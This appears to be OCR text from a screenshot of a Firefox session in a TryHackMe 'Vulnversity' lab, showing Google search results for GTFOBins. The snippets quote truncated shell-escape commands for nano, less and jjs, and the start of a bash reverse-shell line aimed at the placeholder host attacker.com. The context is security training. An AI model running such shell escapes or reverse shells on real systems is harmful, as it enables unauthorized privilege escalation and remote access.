 Applications Places Firefox ESR Apr 27 11:22 1
gtfobin - Google Search - Mozilla Firefox
TryHackMe | Dashboard TryHackMe | vulnversity 10.10.208.232:3333/inter gtfobin - Google Search
https://www.google.com/search?client=firefox-b-1-e&q=gtfobin
Google gtfobin Sign in
All Maps Videos News Shopping More Settings Tools
About 8,410 results (0.34 seconds)
gtfobins.github.io
GTFOBins
GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local
security restrictions. The project collects legitimate functions of ...
Nano
nano ^R^X reset; sh 1>&0 2>&0.
The SPELL environment ...
Gtfobins/find
Shell · SUID · Sudo. Shell. It can
be used to break out from
restricted ...
Journalctl
... environments by spawning an
interactive system shell ...
Jjs
... -c \$@|sh _ echo sh <$(tty)
>$(tty) 2>$(tty)').waitFor()" | jjs ...
Less
less /etc/profile !/bin/sh;
VISUAL="/bin/sh -c '/bin/sh'" less
/etc ...
Bash
export RHOST=attacker.com
export RPORT=12345 bash -c ...
More results from github.io »
github.com › GTFOBins
GTFOBins · GitHub
Dismiss. Grow your team on GitHub. GitHub is home to over 40 million developers working
together. Join them to grow your own development teams, manage ...
github.com › GTFOBins › GTFOBins.github.io
GTFOBins/GTFOBins.github.io: Curated list of Unix ... - GitHub
GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local
security restrictions. Find the project at https://gtfobins.github.io. © ...
gtfobins
Waiting for www.google.com...
John
S